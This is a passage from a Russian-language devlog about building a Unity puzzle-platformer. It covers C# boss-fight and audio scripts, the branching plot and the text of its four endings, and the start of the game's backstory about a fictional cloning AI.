Explosion exp = deadInside.GetComponent();
exp.radius = 2f;
exp.health = 0f;
exp.timeOffsetExplosion = 3f;
exp.StartCoroutineTimerOffsetExplosion();
gateStart.OnTriggerEnter2D(player.GetComponent());
gateEnd.OnTriggerEnter2D(player.GetComponent());
PlayerPrefs.SetString("boss2", "death");
blockWin.SetActive(false);
gameObject.SetActive(false);
}
}
}
public void OnTriggerEnter2D(Collider2D collision)
{
if (collision.tag == "Player")
{
blockWin.SetActive(true);
trigStart.enabled = false;
}
}
public void LaserEnable()
{
if (isWorkingLaser)
{
laserL1.active = true;
laserL2.active = true;
state1.active = false;
state2.active = false;
state3.active = false;
state4.active = false;
}
laser1.localPosition = new Vector2(0f, -1f);
laser2.localPosition = new Vector2(0f, -1f);
return;
}
public void LaserDisable()
{
if (isWorkingLaser)
{
state1.active = true;
state2.active = true;
state3.active = true;
state4.active = true;
laserL1.active = false;
laserL2.active = false;
}
laser1.localPosition = Vector2.zero;
laser2.localPosition = Vector2.zero;
return;
}
public void LaserBlockEnable()
{
laserDetected1.enabled = true;
laserDetected2.enabled = true;
}
public void LaserBlockDisable()
{
laserDetected1.enabled = false;
laserDetected2.enabled = false;
}
public void RegionDetected()
{
Vector2 result = Vector2.zero;
Vector2 pos = pl.position;
if (pos.x > -45f & pos.x <= -30f) { result.x = 1; }
else if (pos.x > -30f & pos.x < -5f) { result.x = 2; }
else if (pos.x >= -5f & pos.x <= 5f) { result.x = 3; }
else if (pos.x > 5f & pos.x <= 30f) { result.x = 4; }
else if (pos.x >= 30f & pos.x < 45f) { result.x = 5; }
if (pos.y > -45f & pos.y <= -30f) { result.y = 1; }
else if (pos.y > -30f & pos.y < -5f) { result.y = 2; }
else if (pos.y >= -5f & pos.y <= 5f) { result.y = 3; }
else if (pos.y > 5f & pos.y <= 30f) { result.y = 4; }
else if (pos.y >= 30f & pos.y < 45f) { result.y = 5; }
region = result;
return;
}
private readonly Vector2[] aroundCloser = new Vector2[]
{
new Vector2(2, 2), new Vector2(2, 3), new Vector2(2, 4),
new Vector2(3, 2), new Vector2(3, 4), new Vector2(4, 2),
new Vector2(4, 3), new Vector2(4, 4)
};
public Vector2 Target()
{
Vector2 result = Vector2.zero;
if (region == new Vector2(3, 3))
{
region = aroundCloser[Random.Range(0, 8)];
}
switch (region.x)
{
case 1:
result.x = Random.Range(-45f, -32f);
break;
case 2:
result.x = Random.Range(-29f, -5f);
break;
case 3:
result.x = Random.Range(-5f, 5f);
break;
case 4:
result.x = Random.Range(5f, 29f);
break;
case 5:
result.x = Random.Range(32f, 45f);
break;
}
switch (region.y)
{
case 1:
result.y = Random.Range(-45f, -32f);
break;
case 2:
result.y = Random.Range(-29f, -5f);
break;
case 3:
result.y = Random.Range(-5f, 5f);
break;
case 4:
result.y = Random.Range(5f, 29f);
break;
case 5:
result.y = Random.Range(32f, 45f);
break;
}
isMove = true;
return result;
}
public IEnumerator StaminaAnim(float time, int count)
{
yield return new WaitForSeconds(time);
float sc = hp \* (100f - count) / 5000f;
stamina.localScale = new Vector2(sc, sc);
if (count > 1)
{
count = count - 1;
coroutineStamina = StartCoroutine(StaminaAnim(time, count));
}
}
public IEnumerator Retarget1()
{
yield return new WaitForSeconds(timeRetarget);
srStamina.color = new Color(0f, 0.5f, 1f, 0f);
RotatePlayer();
saw1.SetActive(false);
saw2.SetActive(false);
RegionDetected();
target = Target();
}
public IEnumerator Retarget2()
{
yield return new WaitForSeconds(timeRetarget);
srStamina.color = new Color(0f, 0.5f, 1f, 0f);
RotatePlayer();
saw.localScale = new Vector2(2f, 2f);
saw1.SetActive(false);
saw2.SetActive(false);
RegionDetected();
target = Target();
}
public IEnumerator Retarget3()
{
yield return new WaitForSeconds(timeRetarget);
srStamina.color = new Color(0f, 0.5f, 1f, 0f);
RotatePlayer();
saw.localScale = new Vector2(2f, 2f);
LaserDisable();
RegionDetected();
target = Target();
}
public IEnumerator Retarget4()
{
yield return new WaitForSeconds(timeRetarget);
srStamina.color = new Color(0f, 0.5f, 1f, 0f);
RotatePlayer();
saw.localScale = new Vector2(2f, 2f);
LaserDisable();
RegionDetected();
target = Target();
}
public IEnumerator Retarget5()
{
yield return new WaitForSeconds(timeRetarget);
srStamina.color = new Color(0f, 0.5f, 1f, 0f);
RotatePlayer();
saw.localScale = new Vector2(2f, 2f);
saw1.SetActive(true);
saw2.SetActive(true);
LaserDisable();
RegionDetected();
target = Target();
}
}
```
3 босс является самым лучшим в качестве среди боссов! Для передвижения он использует raycast'ы. Сначала он рандомно вращается на любой угол, потом среди 12 raycast'ов, запускаемые в разные стороны, выбирает самый длинный и летит на точку raycast'а. На уровне есть объекты, некоторые из которых также разрушаются. И как raycast'ы босса реагируют на объекты? К статичным объектам были добавлены триггеры, которые в 2 раза больше самих объектов, чтобы у raycast'а была точка, перелетя на которую босс не будет висеть в воздухе, не будет в стене, а будет как-бы приклеплён к стене. У босса есть особенная защита: в начале уровня с боссом (каждый босс — это отдельный большой уровень без сторонних головоломок) есть триггеры, и они поставлены так, чтобы был активирован только один. У босса есть 5 заготовок ловушек и каждый триггер оставляет активным только 3-4 ловушки. А также у него была усовершенствованная система областей, которая заключалась в заранее заданных областях для каждой области (в которой игрок может быть) и для каждой ловушки. И во время полёта босс всегда убивает игрока.
Список ловушек:
1. Лазер в центре, который после каждого раза как стартует в полёт босс, начинает смотреть на игрока.
2. 2 лазера, которые при помощи функции Lerp двигаются в заданные области (в зависимости от местоположения игрока) и перед движением направляются на игрока (они должны были быть всегда наперёд игрока, но что-то пошло не так).
3. Пила, которая всегда направляется к той же области, где и игрок.
4. 2 пилы, которые всегда направляются к левой и правой области от области, где и игрок.
5. 4 шара-ловушки, двигающиеся симметрично центра
**Скрипт BossManagement3**
```
using System.Collections;
using UnityEngine;
using UnityEngine.SceneManagement;
public class BossManagement3 : MonoBehaviour
{
public float health = 100f;
public Vector4[] boxs = new Vector4[0];
public int[] saw1Fields = new int[0];
public int[] saw2Fields = new int[0];
public int[] saw3Fields = new int[0];
public int[] laser1Fields = new int[0];
public int[] laser2Fields = new int[0];
public Transform trBoss;
public SpriteRenderer srBoss;
public BossTracing3 bt;
public Transform saw1;
public Transform saw2;
public Transform saw3;
public Transform laser;
public Transform laser1;
public Transform laser2;
public Transform trap1;
public Transform trap2;
public Transform trap3;
public Transform trap4;
public LineRenderer lr1;
public LineRenderer lr2;
public TrailRenderer trail;
public GameObject exp;
public GameObject terminal1;
public GameObject terminal2;
public GameObject LaserTarget;
public GameObject LaserMover;
public GameObject TrapsMover;
public GameObject SawMover;
public GameObject SawsAroundMover;
public Explosion explosion;
public SpriteRenderer sr;
public CircleCollider2D cc;
public Animator animatorEnd;
public bool isMove = false;
public bool isMoveSaw1 = false;
public bool isMoveSaw2 = false;
public bool isMoveSaw3 = false;
public bool isMoveLaser1 = false;
public bool isMoveLaser2 = false;
public bool isMoveTraps = false;
public int loadScene = 35;
public int fieldPlayer = 0;
private bool isActive = true;
private float maxHealth;
private Vector2 target = Vector2.zero;
private Vector2 saw1target = Vector2.zero;
private Vector2 saw2target = Vector2.zero;
private Vector2 saw3target = Vector2.zero;
private Vector2 laser1target = Vector2.zero;
private Vector2 laser2target = Vector2.zero;
private Vector2 traptarget1 = Vector2.zero;
private Vector2 traptarget2 = Vector2.zero;
private Vector2 traptarget3 = Vector2.zero;
private Vector2 traptarget4 = Vector2.zero;
private Vector2 border = new Vector2(47f, 44.5f);
private Vector2 borderSaw = new Vector2(46f, 43.5f);
private Management m;
public GameObject p { get; private set; }
private HealthBar hb;
private Transform tr;
private Power ppl;
private int lengthBoxs = 0;
private bool isLife = true;
public void Awake()
{
isActive = !(PlayerPrefs.GetString("boss1") == "life" && PlayerPrefs.GetString("boss2") == "life");
terminal1.SetActive(!isActive);
terminal2.SetActive(isActive);
trail.enabled = PlayerPrefs.GetString("graphicsquality") != "low";
m = GameObject.FindWithTag("MainCamera").GetComponent();
lengthBoxs = boxs.Length;
maxHealth = health;
hb = m.healthBar;
p = m.player;
tr = p.transform;
ppl = m.ppl;
float c = health / maxHealth;
srBoss.color = new Color(0f, 0f, c);
}
public void Start()
{
if (isActive == false) { return; }
StartCoroutine(Mover());
fieldPlayer = bt.BoxPos(tr.position);
if (fieldPlayer >= 0)
{
Vector4 r = boxs[saw1Fields[fieldPlayer]];
saw1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[saw2Fields[fieldPlayer]];
saw2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[saw3Fields[fieldPlayer]];
saw3target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[laser1Fields[fieldPlayer]];
laser1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[laser2Fields[fieldPlayer]];
laser2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
else
{
Vector4 r = boxs[Random.Range(0, lengthBoxs)];
saw1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[Random.Range(0, lengthBoxs)];
saw2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[Random.Range(0, lengthBoxs)];
saw3target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[Random.Range(0, lengthBoxs)];
laser1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[Random.Range(0, lengthBoxs)];
laser2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
TrapMover();
StartCoroutine(Laser1AIM());
StartCoroutine(Laser2AIM());
isMoveSaw1 = true;
isMoveSaw2 = true;
isMoveSaw3 = true;
isMoveLaser1 = true;
isMoveLaser2 = true;
return;
}
public void SawMover1()
{
fieldPlayer = bt.BoxPos(tr.position);
if (fieldPlayer >= 0)
{
Vector4 r = boxs[saw1Fields[fieldPlayer]];
saw1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
else
{
Vector4 r = boxs[Random.Range(0, lengthBoxs)];
saw1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
isMoveSaw1 = true;
}
public void SawMover2()
{
fieldPlayer = bt.BoxPos(tr.position);
if (fieldPlayer >= 0)
{
Vector4 r = boxs[saw2Fields[fieldPlayer]];
saw2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
else
{
Vector4 r = boxs[Random.Range(0, lengthBoxs)];
saw2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
isMoveSaw2 = true;
}
public void SawMover3()
{
fieldPlayer = bt.BoxPos(tr.position);
if (fieldPlayer >= 0)
{
Vector4 r = boxs[saw3Fields[fieldPlayer]];
saw3target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
else
{
Vector4 r = boxs[Random.Range(0, lengthBoxs)];
saw3target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
isMoveSaw3 = true;
}
public void LaserMover1()
{
fieldPlayer = bt.BoxPos(tr.position);
if (fieldPlayer >= 0)
{
Vector4 r = boxs[laser1Fields[fieldPlayer]];
laser1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
else
{
Vector4 r = boxs[Random.Range(0, lengthBoxs)];
laser1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
StartCoroutine(Laser1AIM());
isMoveLaser1 = true;
}
public void LaserMover2()
{
fieldPlayer = bt.BoxPos(tr.position);
if (fieldPlayer >= 0)
{
Vector4 r = boxs[laser2Fields[fieldPlayer]];
laser2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
else
{
Vector4 r = boxs[Random.Range(0, lengthBoxs)];
laser2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
}
StartCoroutine(Laser2AIM());
isMoveLaser2 = true;
}
public void TrapMover()
{
traptarget1 = new Vector2(Random.Range(-border.x, border.x), Random.Range(-border.y, border.y));
traptarget2 = new Vector2(-traptarget1.x, -traptarget1.y);
traptarget3 = new Vector2(-traptarget1.x, traptarget1.y);
traptarget4 = new Vector2(traptarget1.x, -traptarget1.y);
isMoveTraps = true;
}
public IEnumerator Laser1AIM()
{
yield return new WaitForSeconds(0.5f);
Vector2 diff = tr.position;
float rot\_z = Mathf.Atan2(diff.y, diff.x) \* Mathf.Rad2Deg + 90f;
laser1.rotation = Quaternion.Euler(0f, 0f, rot\_z);
}
public IEnumerator Laser2AIM()
{
yield return new WaitForSeconds(0.5f);
Vector2 diff = tr.position;
float rot\_z = Mathf.Atan2(diff.y, diff.x) \* Mathf.Rad2Deg + 90f;
laser2.rotation = Quaternion.Euler(0f, 0f, rot\_z);
}
public IEnumerator Mover()
{
yield return new WaitForSeconds(7.5f);
if (isLife)
{
Vector2 diff = tr.position;
float rot\_z = Mathf.Atan2(diff.y, diff.x) \* Mathf.Rad2Deg + 90f;
laser.rotation = Quaternion.Euler(0f, 0f, rot\_z);
target = bt.GetPosRaycast();
isMove = true;
}
}
public void Update()
{
if (isActive == false) { return; }
float s = Time.fixedDeltaTime / (0.03f / Time.timeScale);
if (isMove)
{
trBoss.position = Vector2.MoveTowards(trBoss.position, target, s \* 0.5f);
if (trBoss.position == (Vector3)target)
{
isMove = false;
if (isLife)
{
StartCoroutine(Mover());
}
}
}
if (isMoveSaw1)
{
saw1.position = Vector2.MoveTowards(saw1.position, saw1target, s \* 0.1f);
if (saw1.position == (Vector3)saw1target)
{
isMoveSaw1 = false;
if (isLife)
{
SawMover1();
}
}
}
if (isMoveSaw2)
{
saw2.position = Vector2.MoveTowards(saw2.position, saw2target, s \* 0.1f);
if (saw2.position == (Vector3)saw2target)
{
isMoveSaw2 = false;
if (isLife)
{
SawMover2();
}
}
}
if (isMoveSaw3)
{
saw3.position = Vector2.MoveTowards(saw3.position, saw3target, s \* 0.1f);
if (saw3.position == (Vector3)saw3target)
{
isMoveSaw3 = false;
if (isLife)
{
SawMover3();
}
}
}
if (isMoveLaser1)
{
laser1.position = Vector2.Lerp(laser1.position, laser1target, s \* 0.1f);
if (laser1.position == (Vector3)laser1target)
{
isMoveLaser1 = false;
if (isLife)
{
LaserMover1();
}
}
}
if (isMoveLaser2)
{
laser2.position = Vector2.Lerp(laser2.position, laser2target, s \* 0.1f);
if (laser2.position == (Vector3)laser2target)
{
isMoveLaser2 = false;
if (isLife)
{
LaserMover2();
}
}
}
if (isMoveTraps)
{
trap1.position = Vector2.MoveTowards(trap1.position, traptarget1, s \* 0.1f);
trap2.position = Vector2.MoveTowards(trap2.position, traptarget2, s \* 0.1f);
trap3.position = Vector2.MoveTowards(trap3.position, traptarget3, s \* 0.1f);
trap4.position = Vector2.MoveTowards(trap4.position, traptarget4, s \* 0.1f);
lr1.SetPosition(0, trap1.position);
lr1.SetPosition(1, trap2.position);
lr2.SetPosition(0, trap3.position);
lr2.SetPosition(1, trap4.position);
if (trap1.position == (Vector3)traptarget1)
{
isMoveTraps = false;
if (isLife)
{
TrapMover();
}
}
}
}
public void OnCollisionEnter2D(Collision2D collision)
{
if (collision.gameObject == p)
{
if (isActive == false) { isActive = true; Start(); }
if (isMove == true)
{
hb.StraightDamage(10f, "Boss3");
}
else
{
health = health - ppl.power;
float c = health / maxHealth;
srBoss.color = new Color(0f, 0f, c);
trail.startColor = srBoss.color;
if (health <= 0f)
{
isLife = false;
isMove = false;
saw1target = trBoss.position;
saw2target = trBoss.position;
saw3target = trBoss.position;
isMoveSaw1 = true;
isMoveSaw2 = true;
isMoveSaw3 = true;
sr.enabled = false;
cc.enabled = false;
exp.SetActive(true);
explosion.health = 0f;
explosion.StartCoroutineTimerOffsetExplosion();
Vector2 diff = trBoss.position;
float rot\_z = Mathf.Atan2(diff.y, diff.x) \* Mathf.Rad2Deg + 90f;
laser.rotation = Quaternion.Euler(0f, 0f, rot\_z);
int fieldBoss = bt.BoxPos(trBoss.position);
Vector4 r = boxs[laser1Fields[fieldBoss]];
laser1target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
r = boxs[laser2Fields[fieldBoss]];
laser2target = new Vector2(Random.Range(r.z, r.x), Random.Range(r.w, r.y));
StartCoroutine(Ended());
}
}
}
}
public void EndedCoroutine()
{
if (!isActive)
{
//Debug.Log("End");
isActive = true;
StartCoroutine(Ended());
}
}
public IEnumerator Ended()
{
yield return new WaitForSeconds(6.5f);
if (hb.healthBarImage.fillAmount != 0f)
{
animatorEnd.SetBool("isActive", true);
StartCoroutine(EndedFunction());
}
}
public IEnumerator EndedFunction()
{
yield return new WaitForSeconds(1.5f);
if (hb.healthBarImage.fillAmount != 0f)
{
PlayerPrefs.SetInt("progress", 35);
SceneManager.LoadSceneAsync(loadScene);
}
}
public void ControlDamagers(bool lt, bool lm, bool tm, bool sm, bool sam)
{
LaserTarget.SetActive(lt);
LaserMover.SetActive(lm);
TrapsMover.SetActive(tm);
SawMover.SetActive(sm);
SawsAroundMover.SetActive(sam);
}
}
```
*Аудио и музыка*
Музыку я тоже писать не умею, но у меня достаточно музыкального вкуса, чтобы подобрать подходящую музыку. В моём плане для каждого уровня нужно было подобрать по треку. И план я по большей части выполнил: подобрал 25 треков. Все треки искал в asset store. Звуки для остального брал уже на freesound.org или подобных сайтах.
Звук с технической части был сделан по простому принципу: на камере находилось 5 отключённых AudioSource и скрипт AudioBase для управления звуком. В этом скрипте была основная функция SetSound с параметрами громкости, зацикленности, типом (музыка или звук) и самим аудиофайлом. После сигнала звук начинал проигрываться и (если не зациклено) включался IEnumerator со временем, равным длине трека и по его истечению он отключал компонент.
**Скрипт AudioBase**
```
using UnityEngine;
using System.Collections;
public class AudioBase : GlobalFunctions
{
public AudioSource[] layerSounds = new AudioSource[0];
public GameObject music;
private float musicValue, soundValue;
private int lengthLayerSounds = 0;
private bool soundActive = true;
private Coroutine offsetActive;
private int lowerSoundCoroutineCounter = 100;
private int upSoundCoroutineCounter = 0;
public void Awake()
{
soundActive = PlayerPrefs.GetString("graphicsquality") != "low";
musicValue = PlayerPrefs.GetFloat("music");
soundValue = PlayerPrefs.GetFloat("sound");
lengthLayerSounds = layerSounds.Length;
for (int i = 0; i < lengthLayerSounds; i++)
{
layerSounds[i].enabled = false;
}
}
public void LowerSound(float timer, int upd, int id, TypePlaying typePlaying)
{
lowerSoundCoroutineCounter = upd;
if (typePlaying == TypePlaying.Music)
{ StartCoroutine(LowerSoundCoroutine(timer, upd, id, musicValue)); }
else { StartCoroutine(LowerSoundCoroutine(timer, upd, id, soundValue)); }
}
public void UpSound(float timer, int upd, int id, TypePlaying typePlaying)
{
upSoundCoroutineCounter = 0;
if (typePlaying == TypePlaying.Music)
{ StartCoroutine(UpSoundCoroutine(timer, upd, id, musicValue)); }
else { StartCoroutine(UpSoundCoroutine(timer, upd, id, soundValue)); }
}
public IEnumerator LowerSoundCoroutine(float timer, int upd, int id, float volumeSen)
{
yield return new WaitForSeconds(timer);
layerSounds[id].volume = Stable2((layerSounds[id].volume / volumeSen - timer) * volumeSen, 0f, 1f);
if (lowerSoundCoroutineCounter > 1)
{
StartCoroutine(LowerSoundCoroutine(timer, upd, id, volumeSen));
lowerSoundCoroutineCounter -= 1;
}
}
public IEnumerator UpSoundCoroutine(float timer, int upd, int id, float volumeSen)
{
yield return new WaitForSeconds(timer);
layerSounds[id].volume = Stable2((layerSounds[id].volume / volumeSen + timer) * volumeSen, 0f, 1f);
if (upSoundCoroutineCounter < upd)
{
StartCoroutine(UpSoundCoroutine(timer, upd, id, volumeSen));
upSoundCoroutineCounter += 1;
}
}
public void UpdateSound()
{
if (soundActive)
{
float time = Time.timeScale;
for (int i = 0; i < lengthLayerSounds; i++)
{
AudioSource audioSource = layerSounds[i];
if (audioSource.enabled == true)
{
audioSource.pitch = time;
}
}
}
}
public void SetSound(AudioClip audioClip, int layerSound, float volume, TypePlaying typePlaying, bool loop, float time)
{
StartCoroutine(SetSoundTime(audioClip, layerSound, volume, typePlaying, loop, time));
}
public IEnumerator SetSoundTime(AudioClip audioClip, int layerSound, float volume, TypePlaying typePlaying, bool loop, float time)
{
yield return new WaitForSeconds(time);
SetSound(audioClip, layerSound, volume, typePlaying, loop);
}
public void SetSound(AudioClip audioClip, int layerSound, float volume, TypePlaying typePlaying, bool loop)
{
if (volume == 0f) { return; }
if (soundActive)
{
AudioSource audioSource = layerSounds[layerSound];
audioSource.enabled = true;
audioSource.clip = audioClip;
audioSource.loop = loop;
if (typePlaying == TypePlaying.Sound)
{
audioSource.volume = soundValue * volume;
}
else
{
audioSource.volume = musicValue * volume;
}
audioSource.Play();
if (offsetActive != null)
{
StopCoroutine(offsetActive);
offsetActive = null;
}
if (!loop)
{
offsetActive = StartCoroutine(Offet(layerSound, audioClip.length, audioSource));
}
}
}
public IEnumerator Offet(int layerSound, float length, AudioSource audioSource)
{
yield return new WaitForSeconds(length);
if (audioSource.clip == layerSounds[layerSound].clip)
{
AudioSource audioSource2 = layerSounds[layerSound];
audioSource2.Stop();
audioSource2.enabled = false;
}
}
}
```
Также у компонента Tramp (топот) работает своя система звука: когда игрок входит в триггер топота, у него включается компонент, отвечающий за звук. И при необходимости произведения он определяет расстояние до игрока и после расчётов с коэффициентом выдаёт необходимую громкость, вроде как создавая эффект реалистичного звука. Но это не работает как я того хотел, возможно дело в неправильно написанном коде.
*Сюжет*
Да, в этой игре есть сюжет. И у него есть 2 особенности: он почти невербальный и в нём есть выбор, влияющий на концовку игры. Лучше поведать про вариативность (ведь, по сути, эта вариативность и есть весь сюжет).
В игре есть 3 выбора: на первых двух боссах и на уровне 32. Выбор с боссами довольно очевиден: их можно убить или нет путём начала атаки или выхода на следующий уровень соответственно. А на уровне 32 немного посложнее: можно активировать триггер, подразумевающий под собой пробуждение местного сюжетного спасительного якоря (персонаж под именем ИИ). Выбор на первых двух боссах влияет на то, будет ли битва с 3 боссом. Если хоть одного из первых двух боссов убить, битва с третьим боссом будет. Если нет, то нет.
Концовок всего 4: хорошая, плохая, нейтральная и секретная. На них влияют 2 выбора: активация ИИ и убийство 3 босса. Разберу концовки по порядку:
**Хорошая концовка**
Она происходит, если 3 босс не был убит и ИИ был активирован. В ней происходит монолог ИИ, в котором он намекает на продолжение и показывается горящий глаз (из разных игровых эффектов огня).

**Текст концовки**
Спасибо
Ты смог меня оживить
И умудрился не пробудить Смотрителя
Видимо будешь единственным его удачным экземпляром
Ты заслужил немного отдыха
Ты победил
До встречи
**Плохая концовка**
Она происходит, если 3 босс был убит и ИИ не был активирован. В ней происходит монолог Смотрителя («создатель» игрока), получает намёк на дезинтеграцию и после появляется скример (очень своеобразный).

**Текст концовки**
Я тебя поздравляю
Ты смог добраться до меня
Уничтожив мои труды
Но теперь ты сам стал моим главным трудом
Запустить протокол Альфа-1
**Нейтральная концовка**
Она происходит, если 3 босс был убит и ИИ был активирован. В ней ИИ общается со Смотрителем и берёт его под свой контроль, а дальше, как по хорошей концовке…

**Текст концовки**
Привет
Ты видимо разозлил Смотрителя
Хорошо, что ты разбудил меня
Иначе он тебя бы УБИЛ
Я его нейтрализовал
Ну а ты ПОБЕДИЛ
Ты заслужил немного отдыха
До встречи
**Секретная концовка**
Она происходит, если 3 босс не был убит и ИИ не был активирован. В ней происходит монолог Смотрителя, игрок получает намёк на какую-то неизвестную угрозу (они!) и после экран угасает. (к сожалению, её легче всего получить)
**Текст концовки**
Наконец-то
Наконец, хоть кто-нибудь меня услышит
Слушай, ты должен услышать нечто важное
ИИ хочет нас УБИТЬ
И, в частности, ему нужен ТЫ
Самое главное не делай…
Эй, эй, эй, не моргай, они уже здесь...
Но почему же сюжет почти невербален? Полностью невербальным я не смог его сделать из-за концовок. Но в игре текста хватает. Ведь, чтобы объяснить игроку «за лор игры» в игре появились терминалы с записками и в них очень подробно объясняется сценарий игры.
*Сценарий*
Сценарий в данном случаи является предысторией мира, раскрытая от лиц и персонажей этой игры в виде записок, логов, отчётов, монологов и диалогов: в общем текстом. И это настолько графоманский бред программиста, что даже Глуховский удивился бы (ничего против него не имею, люблю Метро). К сожалению, у меня времени было не так уж и много на создание полноценных npc. Хотя спрайты для них в игре я нашёл:

Опять же, в силу обстоятельств сценарий писался в последнюю очередь, и уже по нему я придумывал сюжет, по которому доделывал игру. Писался он в течении 4 недель каждые будни, в маршрутке, когда я ездил на нормальную работу. И даже за такое маленькое время я смог достаточно много написать.
Если что, в оригинальной игре нет сюжета и никаких намёков на него. И сейчас мне нет смысла скрывать сюжет (ведь никто полностью не пройдёт игру и не прочтёт все записки). Цели у этой графомании три: добавить обоснованную вариативность действий игрока, объяснить необъяснимые игровые вещи и хоть немного сильнее заинтересовать игрока своей игрой.
Сценарий я писал очень простым методом: сначала за 2-3 недели расписал его в рассказ на 40-50 предложений. Потом для каждой записки я выбрал по предложению, и уже исходя из одного предложения я дописывал к записке по 2-3 предложения, менял их на монологи (или другие формы повествования) и получал готовые сбалансированные записки. В итоге от такого приёма во всех записках суммарно набралось где-то 160 предложений с информацией.
И надо понимать: в моей игре достаточно нелогичных вещей, и чтобы правдоподобно каждую обосновать в формате истории необходимо много текста. Поэтому я старался не лить воду и каждое предложение старался либо наполнить смыслом, либо закрыть сюжетную дыру, либо расписать и раскрыть персонажей истории. Но даже так уровень написанного остаётся сомнительным.
Итак, о чем же повествует сценарий? Если очень просто, то это сюжет Portal, только с раскрытой предысторией мира и немного изменёнными персонажами (более унылее). Кстати, у этого сценария есть одна особенность: пол у неодушевлённых объектов стал средним несмотря на логику, здравый смысл или правила русского языка (и других языков тоже). Если кого-то вдруг (ну вдруг) заинтересовало, то я оставлю полный сценарий и все игровые записки здесь:
**Сценарий**
Действующие лица:
Механизм, животное, разумное подобие (3 босса)
Смотритель (1 персонаж)
ИИ, система RLIS (2 персонаж)
Что творится:
[1]Существовал некий комплекс лабораторий. [3]В нём работала команда учёных: одни были технарями, писали прототипы ИИ, другие инженеры, третьи биологи, четвёртые евангелисты и т.п. Их целью было создавать человеческих клонов. [3]Поскольку это было слишком для того развития технологий, учёные решили написать ИИ, который смог бы справиться с такой непосильной задачей, как клонирование ([2]речь идёт о быстром, дешёвом, чуть ли не о мгновенном клонировании с полным сохранением характеристик исходника). (4)
[4]Спустя время ИИ был создан и всё пошло по плану, но не конца. [5]ИИ в процессе был неправильно обучен, а переучивать уже не было времени. [6]Но со своей главной функцией ИИ справился и он изобрёл клонирование. [6]ИИ мог навредить, если его не уничтожить. [7]Но он втайне залез в глубины комплекса и выполнял своё обучение. (5)
[8]Лаборатория продолжала работать после изобретения клонирования и решила поставить себе более амбициозную цель: создать неорганическую жизнь. [9]Однажды происходит экстренная ситуация на поверхности (из-за клонирования) и из комплекса были все эвакуированы. [10]А ИИ остался обучаться со всей мощью комплекса (ведь во всём комплексе было не мало серверов). (3)
[11]Вот и стал комплекс лабораторий заброшенным. [12]В ней работала таже, но по сути уже другая, более разностороняя, более продвинутая ИИ. [13]Её главной задачей стало совершенствование механизма клонирования и создание неорганических форм жизни. [13]Причём ИИ конкретно представлял себе, чего ему надо добиться и оно имел конкретные цели для всего. (3)
[15]ИИ тогда начало с создания первого Смотрителя ([14]Смотритель — подчинённый ИИ с отдельным искуственным разумом с отключённой функцией развития, не находящийся под полным контролем ИИ, но которым ИИ мог легко управлять). [15]Он заменил ИИ (как замену физической и организационной силе) и начал обучать новые прототипы неорганических разумных жизней в специально выделенной территории ([16]ИИ этим не занималось так как поставило себе задачу создавать постоянно новых смотрителей). (4)
[17]Начались эксперименты Смотрителя. [18]Его первая попытка была названа «Механизм». [18]На нём также были испробованы первые неудачные попытки выведения из механизма разумное существо. [19]Из-за буйного поведения его пришлось усыпить и запереть. (4)
[20]После был создан второй с прозвищем «Животное». [21]Он естественно был лучше, более разумный и имел хотя бы подобие на разум. [22]Но его поведение и повадки оставались животными, поэтому поиски продолжились дальше. (3)
[23]Третий уже отчётливее проявлял сознательность. [24]Но он всё равно очень сильно не соответствовал поставленной границе разума. [25]За успех он получил прозвище «Разумное подобие». (3)
[26]Смотритель двигался в правильном направлении, но ему было очень долго до цели. [27]Нужно было ускориться и он решил создать новую симуляцию, где когда-то зарождалось ИИ, с обучающими головоломками. [28]Но в эту симуляцию он поместил копию «Разумного подобия». [29]В этой симуляции происходят события первой части. (4)
[30]Внезапно из-за неизвестного события (пока неизвестного?) происходит сильный квантовый взрыв и меняет очертания комплекса лабораторий на головоломки (в игре встречаются необъяснимые нелогичные вещи, они должны оправдываться взрывом). [31]Взрыв отключает всю электронику во всём комплексе. [32]Смотритель отключается, а вместе с ним его эксперименты и полностью ИИ ([33]ИИ функционировал во всех лабораториях, он был децентрализован по серверам в каждой из них), но остаётся работать только симуляция из-за того, что она была очень тяжёлым и прокаченным бункером. [34]Гораздо позже у генератора садиться батарея. [35]Для такого случая симуляция выключает себя и переносит эксперимент в физическое, маленькое тело. [36]Но тело было в эпицентре взрыва (пока неизвестно как оно материализовалось из эпицентра в симуляции): теперь оно на расстоянии 10 метров (10 сантиметров = 1 блок) способно изменять гравитацию. [X]Почему-то (причина пока неизвестна) способности тела были заблокированы стали не меняющие гравитацию, а изменяющие её направление (Хотя можно перейти со 2 состояния к 1 дополнительным квантовым зарядом?). [37]Так начинаются события 2 части. (9)
**Записки**
Записки (темы):
1) {учёные} Мы находимся на «дне» лаборатории, в комнате с испытанием симуляции ИИ. Именно здесь находиться самая лучшая защита, отделяющая эту машину от всего комплекса лабораторий. И если что-то будет не так, то это место запрёт навсегда прототип ИИ.
2) {учёные} RLIS (reasonable likeness in simulation) — именно из этого эксперимента зародился ИИ. Вообще это и есть ИИ. RLIS или ИИ (как угодно) лишь инструмент для нашей главной цели — создание нового революционного метода клонирования.
